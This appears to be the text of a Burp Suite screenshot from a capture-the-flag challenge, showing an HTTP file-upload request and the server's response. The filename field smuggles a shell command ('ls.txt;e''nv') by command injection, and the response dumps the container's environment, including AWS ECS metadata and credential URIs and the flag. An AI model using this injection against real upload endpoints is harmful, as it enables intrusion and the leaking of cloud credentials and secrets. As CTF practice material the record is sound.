 Request
Pretty Raw Hex \n
1 POST /upload HTTP/1.1
2 Content-Length: 571
3 Host: 6e62e02ce49979094e4224a21fbf33e3.chal.ctf.ae
4 Content-Type: multipart/form-data;
boundary=----geckoformboundary7b6605e0f0805173f77f28dba5fedcd4
5 Cookie: session=
eyJ1c2VybmFtZSI6InNiZXZlIn0.Z9iOFg.cRin-qAUo5hmT_fcepGz_nMoTWs
6
7
8 ------geckoformboundary7b6605e0f0805173f77f28dba5fedcd4
9 Content-Disposition: form-data; name="shipperName"
10
11 sbeve
12 ------geckoformboundary7b6605e0f0805173f77f28dba5fedcd4
13 Content-Disposition: form-data; name="consigneeName"
14
15 sbeve
16 ------geckoformboundary7b6605e0f0805173f77f28dba5fedcd4
17 Content-Disposition: form-data; name="file"; filename="ls.txt;e''nv
"
18 Content-Type: text/plain
19
20
21 ------geckoformboundary7b6605e0f0805173f77f28dba5fedcd4
22 Content-Disposition: form-data; name="description"
23
24 aa
25 ------geckoformboundary7b6605e0f0805173f77f28dba5fedcd4--
26
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.9.21
3 Date: Mon, 17 Mar 2025 23:46:55 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 971
6 Connection: close
7
8 Checking :  uploads/ls.txt
9 HOSTNAME=ip-10-200-220-51.ec2.internal
10 HOME=/home/ctf
11 DOMAIN=6e62e02ce49979094e4224a21fbf33e3.chal.ctf.ae
12 PYTHONUNBUFFERED=1
13 GPG_KEY=E3FF2839C048B25C084DEBE9B26995E310250568
14 AWS_CONTAINER_CREDENTIALS_RELATIVE_URI=/v2/credentials/007923f
f-d0eb-48ed-8cd9-7b41f0db6bcb
15 PYTHON_SHA256=3126f59592c9b0d798584755f2bf7b081fa1ca35ce7a6fea
980108d752a05bb1
16 AWS_EXECUTION_ENV=AWS_ECS_FARGATE
17 WERKZEUG_SERVER_FD=7
18 ECS_AGENT_URI=http://169.254.170.2/api/880ec5040082437b82b10d6
5c1dc6a18-3945769818
19 PYTHONDONTWRITEBYTECODE=1
20 AWS_DEFAULT_REGION=us-east-1
21 ECS_CONTAINER_METADATA_URI_V4=http://169.254.170.2/v4/880ec504
0082437b82b10d65c1dc6a18-3945769818
22 WERKZEUG_RUN_MAIN=true
23 ECS_CONTAINER_METADATA_URI=http://169.254.170.2/v3/880ec504008
2437b82b10d65c1dc6a18-3945769818
24 PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/
usr/bin:/sbin:/bin
25 LANG=C.UTF-8
26 PYTHON_VERSION=3.9.21
27 AWS_REGION=us-east-1
28 PWD=/app
29 FLAG=flag{mbY8XqhZaAFUEeMH43OLmHrfMyvNdiwI}
30